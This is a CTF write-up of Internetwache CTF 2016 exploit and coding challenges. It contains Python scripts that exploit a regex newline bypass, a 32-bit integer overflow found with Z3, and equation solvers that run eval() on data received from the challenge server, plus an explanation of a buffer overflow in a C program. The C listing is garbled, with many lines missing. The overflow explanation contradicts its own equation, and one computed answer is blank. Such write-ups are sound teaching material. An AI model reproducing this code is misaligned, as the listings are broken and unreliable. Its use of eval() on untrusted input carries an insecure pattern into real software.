# Internetwache CTF: Exploit 50, 60 and 70 & Code 50 and 70

Below are solutions to a few of the challenges I completed while competing in Internetwache CTF 2016. Overall the CTF was enjoyable, even if on the easier end of the spectrum and we placed 49th after giving up on the two challenges we had left (Although they were more tedious then hard…).

## Exploit 50: Ruby’s countConnecting to the service it demands you enter characters matching the regex ‘/^[a-f]{10}\$/’ which it then sums the ASCII values of and prints the flag if the value is greater than 1020. The regex only validates lines so by sending input that starts with ‘aaaaaaaaaa’ followed by a ‘\n’ and then more values we will get past the regex and when summed the values will be higher then needed.

```import socket

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("188.166.133.53", 12037))
print s.recv(1024)
s.send("aaaaaaaaaa\nAAAAAAAAAA")
print s.recv(1024)
```

## Exploit 60: Equation SolverWhen connecting to the service we are presented with an ‘impossible’ to solve equation:

```X > 1337
X * 7 + 4 = 1337
```

The first thing that popped my head when looking into this is that it’s likely a case of integer overflow, for example the greatest value an unsigned 16 bit integer can hold is 65535, if you add one to this value then you will end up with 0. We need to find a value which when stored in a 32 bit type (the variable size was a guess but it was either going to be 16, 32 or 64) and multiplied by 4 will wrap around to 1333. Using Z3 we can do this quickly, I’ve previously written a brief introduction to Z3 here. Encoding the equation using the Python bindings for Z3, I end up with the following code.

```from z3 import *
import sys

if __name__ == "__main__":
#X > 1337
#X * 7 + 4 = 1337

x = BitVec('x', 32)
s = Solver()
s.add(x * 7 + 4 == 1337)
if s.check():
print int(str(s.model()[x]))
else:
print "unsat :("
```

Running the code gives us an answer of: ‘’.

## Exploit 70: FlagStoreOpening the zip we get the following code snippet:

```#include <stdio.h>
#include <string.h>
#include "flag.h"

int main() {
int logged_in = 0;
char flag;

char user;
char pw;
setbuf(stdout, NULL);
printf("Welcome to the FlagStore!\n");

while (1) {
printf("Choose an action:\n");
printf("> %s: 1\n> %s: 2\n> %s: 3\n> %s: 4\n", "regiser", "login", "get_flag", "store_flag");

case 1:

break;
}

break;
}

break;
case 2:
scanf("%499s", user);
scanf("%499s", pw);

printf("Wrong credentials!\n");
break;
}

logged_in = 1;
printf("You're now authenticated!\n");

break;
case 3:
if(logged_in == 0) {
break;
}

strcpy(flag, FLAG);
}

break;
case 4:
if(logged_in == 0) {
break;
}

scanf("%s",flag);

printf("Flag saved!\n");

break;
default:
printf("Wrong option\nGood bye\n");
return -1;
}
}
}

//XXX: Implement database connection
return;
}

return -1;
}
return 0;
}
```

There’s not any bounds checking on the username field so we can register a user with a name that is 501 characters long and then login with a user with a normal length name and the ‘is_admin’ field should still be corrupted, this means it doesn’t equal 0 anymore and gives us the flag.

## Code 50: A Numbers Game

So we load up the task and we see the following:When we connect to the service it gives us a basic equation to solve for x and asks for the answer, I spent a bunch of time trying to use sympy to solve this the smart way but after failing for a while I gave up and fell back on gold fashioned brute forcing and running ‘eval()’ on data from a strange server…

```import socket

def get_x(equa):
equa = equa.replace('=','==')
for i in range(-10000,10000):
out = eval(equa.replace('x',str(i)))
if out != False:
print equa
print 'x = ' + str(i)
return i

if __name__ == "__main__":
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("188.166.133.53", 11027))
while True:
data = s.recv(1024)
while data.find(':') == -1:
print data
data = s.recv(1024)
start = data.find(':') + 2
print data
num = get_x(data[start:])
print num
s.send(str(num) + "\n")
```

Not my proudest moment but after solving 100 equations out popped the flag.

## Code 70: A Numbers Game 2

Loading up the task we see the following (minus the hint when I originally did this):Inside the zip we get the following code:

```This snippet may help:

def encode(self, eq):
out = []
for c in eq:
q = bin(self._xor(ord(c),(2<<4))).lstrip("0b")
q = "0" * ((2<<2)-len(q)) + q
out.append(q)
b = ''.join(out)
pr = []
for x in range(0,len(b),2):
c = chr(int(b[x:x+2],2)+51)
pr.append(c)
s = '.'.join(pr)
return s
```

This time when we connect to the service we get mostly the same information but the equation has been encoded in some way, it was safe to assume it was with the function they gave us so I started off by writing a decoder. Adding some logging to get the value of b when encoding something, I found that the first loop was turning an input string into a binary string with each input character being represented by 2 characters in the string. This string is then turned into the output numbers separated by dots by the following loop, the following code does the inverse of these operations.

```def decode(eq):
out = ''
pr = eq.split('.')
tmp = []
for i in pr:
b = bin(ord(i) - 51).lstrip("0b")
tmp.append(("0" * (2 - len(b))) + str(b))
tmp = ''.join(tmp)
chars = [tmp[i:i+8] for i in range(0, len(tmp), 8)]
for i in chars:
out += chr(int(i,2) ^ 2<<4)
return out
```

Combining this with the code from the previous challenge was successful and after another 100 equations, out popped the flag.

```import socket
def xor(a,b):
return a ^ b

def encode(eq):
print eq
out = []
for c in eq:
q = bin(xor(ord(c),(2<<4))).lstrip("0b")
print q
q = "0" * ((2<<2)-len(q)) + q
out.append(q)
b = ''.join(out)
print b
pr = []
for x in range(0,len(b),2):
c = chr(int(b[x:x+2],2)+51)
pr.append(c)
s = '.'.join(pr)
print s
return s

def decode(eq):
out = ''
pr = eq.split('.')
tmp = []
for i in pr:
b = bin(ord(i) - 51).lstrip("0b")
tmp.append(("0" * (2 - len(b))) + str(b))
tmp = ''.join(tmp)
chars = [tmp[i:i+8] for i in range(0, len(tmp), 8)]
for i in chars:
out += chr(int(i,2) ^ 2<<4)
return out

def get_x(equa):
equa = equa.replace('=','==')
for i in range(-10000,10000):
out = eval(equa.replace('x',str(i)))
if out != False:
print equa
print 'x = ' + str(i)
return i

if __name__ == "__main__":
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("188.166.133.53", 11071))
while True:
data = s.recv(1024)
print data
if data != '':
line = data.split('\n')
for l in line:
if l.find(':') != -1:
parsed = l[l.find(':') + 2:]
print parsed
eq = decode(parsed)
print eq
x = get_x(eq)
print x
s.send(encode(str(x)) + '\n')
```